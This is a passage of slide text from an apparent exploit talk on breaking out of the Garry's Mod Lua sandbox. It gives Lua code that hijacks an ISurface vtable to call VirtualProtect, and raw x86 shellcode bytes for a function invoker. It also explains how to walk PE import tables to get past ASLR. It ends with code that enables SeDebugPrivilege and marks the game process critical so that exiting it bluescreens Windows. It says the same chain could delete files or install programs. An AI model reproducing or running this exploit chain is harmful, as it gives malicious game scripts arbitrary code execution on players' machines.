114. Calling Windows API Functions Finding the ISurface vtable
Calling Windows API FunctionsISurface::DrawLine
function InvokeVirtualProtect (lpAddress, dwSize, flNewProtect, lpflOldProtect)
-- Rig ISurface vtable
local pSurfaceVTable = VectorReadUInt32 (g_pSurface)
VectorWriteUInt32 (g_pSurface, AddressOf (modifiedVTable) + 16)
-- Call VirtualProtect
surface.DrawLine (lpAddress, dwSize, flNewProtect, lpflOldProtect)
-- Restore ISurface vtable
VectorWriteUInt32 (g_pSurface, pSurfaceVTable)
end
This works even if the game does not expect us to be rendering
anything at the time!
Skip to getting function addresses
115. Calling Windows API Functions Finding the ISurface vtable
Calling Windows API FunctionsCalling Function Pointers
• We can call VirtualProtect.
• What about other functions?
Skip to getting function addresses
116. Calling Windows API Functions Finding the ISurface vtable
Calling Windows API FunctionsCalling Function Pointers
• Looking for vtable functions for different
parameter counts is boring.
• There may be no compatible vtable functions.
Skip to getting function addresses
117. Calling Windows API Functions Finding the ISurface vtable
Calling Windows API FunctionsCalling Function Pointers
1. Create an invoker function that calls a given
function with given arguments.
2. Invoke VirtualProtect to make it
executable. (LOL DEP)
3. Abuse the ISurface vtable like before to
invoke the invoker.
&str
Read
Write
Execute
GCstr header
+16
8B 0D uint32(&vector) 51 8B 09 8B 01 81 C1
uint32(4 * parameterCount) (FF 31 83 E9 04){parameterCount}
FF D0 59 83 C1 04 89 41 04 8B 09 89 01 31 C0 C2 04 00
Skip to getting function addresses
118. Calling Windows API Functions Finding the ISurface vtable
Calling Windows API FunctionsCalling Function Pointers
• We can pass the function pointer to call and
the arguments in a binary string.
• For pointer arguments (both for input and
output) we can pass the address of string
data.
&str
GCstr header
&function argument1 argument2 argument3 argument4 argum
+16
Skip to getting function addresses
119. Calling Windows API Functions Finding the ISurface vtable
Calling Windows API FunctionsCalling Function Pointers
• We can pass the address of the string data
either:
– As a parameter to the invoker function
– In a Vector whose address is hardcoded into the
invoker function
Skip to getting function addresses
120. Calling Windows API Functions Finding the ISurface vtable
Calling Windows API FunctionsCalling Function Pointers
• We can pass back the return value either:
– Normally, in eax.
– In a Vector whose address is hardcoded into the
invoker function
Skip to getting function addresses
121. Calling Windows API Functions ISurface::DrawLine
Calling Windows API FunctionsCalling Function Pointers
surface.GetTextureID (string texturePath)
int vgui::ISurface::DrawGetTextureId (const char *filename)
• Return values aren’t cached –
DrawGetTextureId is invoked every time.
• Returns an int – but a return value of -1 gets
modified to an incrementing number. (???)
• We have to pass the return value in a Vector if
we’re going to use this function.
Skip to getting function addresses
122. Calling Windows API Functions ISurface::DrawLine
Calling Windows API FunctionsCalling Function Pointers
We can now make a function that will convert a
function pointer to a callable lua function.
function Bind (functionPointer, parameterCount)
Skip to getting function addresses
123. Calling Windows API Functions ISurface::DrawLine
Calling Windows API FunctionsCalling Function Pointers
• We can call any function pointer with any
number of arguments.
• Let’s get some function pointers now.
Skip to getting function addresses
124. Calling Windows API Functions Calling Function Pointers
Calling Windows API Functions1. Get the address of the function we want to
call.
2. Call it.
Skip to Windows API calling summary
125. Calling Windows API Functions Calling Function Pointers
Calling Windows API Functions1. Get the address of the function we want to
call.
2. Call it.
Skip to Windows API calling summary
126. Calling Windows API Functions Calling Function Pointers
Calling Windows API FunctionsGetting Function Addresses
FARPROC WINAPI GetProcAddress(
_In_
HMODULE hModule,
_In_
LPCSTR lpProcName
);
GetProcAddress returns the address of a function in a module.
HMODULE WINAPI GetModuleHandle(
_In_opt_ LPCTSTR lpModuleName
);
GetModuleHandle returns the base address of a loaded module.
If we can call these, we can get the address of any Windows API
function we want.
Skip to Windows API calling summary
127. Calling Windows API Functions Calling Function Pointers
Calling Windows API FunctionsGetting Function Addresses
• To call GetProcAddress and GetModuleHandle,
we need their addresses.
How are they called normally?
Skip to Windows API calling summary
128. Calling Windows API Functions Calling Function Pointers
Calling Windows API FunctionsModule Layout
Information about
functions this module calls
Warning: May not be 100% accurate.
Import Directory
Import Descriptor Import Descriptor Import Descriptor Import Descriptor Impor
IMAGE_IMPORT_DESCRIPTOR
pImportLookupTable
One per module
TimeDateStamp ForwarderChain pModuleName
pImportAddressTable
All fields are 32 bits.
All pointers are relative to the
module base address
"kernel32.dll\0"
moduleName
Import Address Table
&CloseHandle
Import Lookup Table
IMAGE_THUNK_DATA32 []
Contains names of functions in other
modules that this module calls!
pImportByName pImportByName
IMAGE_IMPORT_BY_NAME
Hint
+2 B
"CloseHandle\0"
functionName
...
&CreateThr
Contains 32-bit addresses of functions in
other modules that this module calls!
0x00000000
IMAGE_IMPORT_BY_NAME
Hint
&CreateFileA
32-bit addresses,
relative to module
base address
"CreateFileA\0"
functionName
Skip to Windows API calling summary
129. Calling Windows API Functions Calling Function Pointers
Calling Windows API FunctionsModule Layout
Module Base Address
hModule
Warning: May not be 100% accurate.
IMAGE_DOS_HEADER
'MZ'
pFileHeader
+60 B
IMAGE_FILE_HEADER
IMAGE_OPTIONAL_HEADER32
'PE'
importTableDataDirectory
+24 B
+104 B
IMAGE_DATA_DIRECTORY
pDirectory
directorySize
All pointers and sizes
are 32-bits here.
Import Directory
Import Descriptor Import Descriptor Im
Skip to Windows API calling summary
130. Calling Windows API Functions Calling Function Pointers
Calling Windows API FunctionsModule Layout
• If we have a module’s base address, we can
walk through these structures to find its
imports.
• And get useful addresses!
How do we find a module’s base address?
Skip to Windows API calling summary
131. Calling Windows API Functions Calling Function Pointers
Calling Windows API FunctionsModule Layout
• AddressOfFunc can give us addresses in
lua_shared.dll and client.dll.
• These occur at a fixed offset from the base
address.
Skip to Windows API calling summary
132. Calling Windows API Functions Calling Function Pointers
Calling Windows API FunctionsModule Layout
If we have an address within a module, we can search for the
start:
Modules are 0x00010000 aligned.
We can search every 0x00010000 bytes downwards.
We can check for “MZ” from the DOS header.
We can check for “PE” in the PE header.
Note: Trying every page instead of every 0x00010000 bytes increases the likelihood of hitting non-readable pages.
And crashing the game.
Base Address
&CreateInterface
MZ?
MZ?
MZ?
MZ
-0x00010000
-0x00010000
Skip to Windows API calling summary
133. Calling Windows API Functions
Getting Function Addresses• AddressOfFunc can give us addresses in lua_shared.dll
and client.dll.
• Addresses in a module let us determine its base
address.
• Given a module’s base address, we can crawl its import
table to find function addresses in other modules.
• We can recursively explore modules.
Skip to Windows API calling summary
134. Calling Windows API Functions
Getting Function AddressesGetProcAddress
Imported by client.dll and lua_shared.dll
GetModuleName
Imported by client.dll and lua_shared.dll
VirtualProtect
Imported by lua_shared.dll
(how handy, we don’t need to crawl through all the module structures after all)
135. Calling Windows API Functions Getting Function Addresses
• We can get the addresses ofGetProcAddress, GetModuleName and
VirtualProtect.
• We can call VirtualProtect.
→We can call any function pointer.
136. Calling Windows API Functions Getting Function Addresses
→We can call GetModuleName andGetProcAddress to get a pointer to any
Windows API function. (LOL ASLR)
→... and we can call any function pointer.
→We can call any Windows API function
137. Calling Windows API Functions Module Layout
Calling Windows API FunctionsWe can call any Windows API function
Is this awesome?
138. Calling Windows API Functions Module Layout
GoalsWork out how to write to arbitrary memory
inside the Garry’s Mod process.
2. Work out how to call Windows API functions.
3. Induce blue screen of death.
139. Calling Windows API Functions Module Layout
GoalsWork out how to write to arbitrary memory
inside the Garry’s Mod process.
Work out how to call Windows API functions.
3. Induce blue screen of death.
140. Calling Windows API Functions Module Layout
BluescreensHow?
141. Calling Windows API Functions Module Layout
BluescreensRtlSetProcessIsCritical
• RtlSetProcessIsCritical marks the current
process as a “critical” process.
• If a “critical” process terminates (even normally),
Windows bluescreens.
• RtlSetProcessIsCritical requires
SeDebugPrivilege to be enabled on the current
process.
142. Calling Windows API Functions Getting Function Addresses
BluescreensSeDebugPrivilege
local hCurrentProcess = Kernel32.GetCurrentProcess () -- returns 0xFFFFFFFF
0x00000020
local hToken, returnCode = Advapi32.OpenProcessToken (hCurrentProcess, TOKEN_ADJUST_PRIVILEGES)
local luid, returnCode = Advapi32.LookupPrivilegeValue (0, "SeDebugPrivilege") -- LUID
local tokenPrivileges = TOKEN_PRIVILEGES ()
tokenPrivileges:SetFieldValue ("PrivilegeCount", 1)
local privileges = tokenPrivileges:GetFieldValue ("Privileges") -- LUID_AND_ATTRIBUTES
privileges:SetFieldValue ("Luid", luid)
0x00000002
privileges:SetFieldValue ("Attributes", SE_PRIVILEGE_ENABLED)
local returnCode = Advapi32.AdjustTokenPrivileges (
hToken,
false,
tokenPrivileges,
tokenPrivileges:GetSize (),
nil,
nil
)
Kernel32.CloseHandle (hToken)
143. Calling Windows API Functions Getting Function Addresses
BluescreensAdvapi32.EnableDebugPrivilege () -- The previous slide
NtDll.RtlSetProcessIsCritical (true, nil, false)
Kernel32.ExitProcess (0)
144. Calling Windows API Functions Getting Function Addresses
Bluescreens145. Calling Windows API Functions Getting Function Addresses
GoalsWork out how to write to arbitrary memory
inside the Garry’s Mod process.
Work out how to call Windows API functions.
3. Induce blue screen of death.
146. Calling Windows API Functions
GoalsWork out how to write to arbitrary memory
inside the Garry’s Mod process.
Work out how to call Windows API functions.
Induce blue screen of death.
147. Goals
Summary• We can convert UInt32s to floats in Lua.
(link)
• We can use mesh.AdvanceVertex and
mesh.TexCoord to write to arbitrary memory
addresses.
(link)
148. Goals
Summary• We can get the address of Lua objects using
string.format ("%p").
• We can get the address of bound C functions
using jit.util.funcinfo (f).addr.
149. Bluescreens
Summary• We can overwrite a string’s length to allow
us to read from nearly arbitrary memory.
(link)
• We can overwrite a Vector’s pointer to allow
us to read from and write to arbitrary
memory.
(link)
150. Bluescreens RtlSetProcessIsCritical
Summary• We can get the addresses of Windows API
functions by reading through module
structures.
(link)
• We can call function pointers by replacing the
ISurface vtable pointer.
(link)
151. Bluescreens SeDebugPrivilege
In case it wasn’t clear• We’re not limited to bluescreening the
computer.
• We can delete files, install programs, wipe the
hard disk (if the user is an administrator), etc...
152. Bluescreens
Congratulations!You’ve made it through 162 slides.
(unless you skipped some)
153. Bluescreens
154. Goals
(I should go look for a job :<)– !cake
(164 slides now)









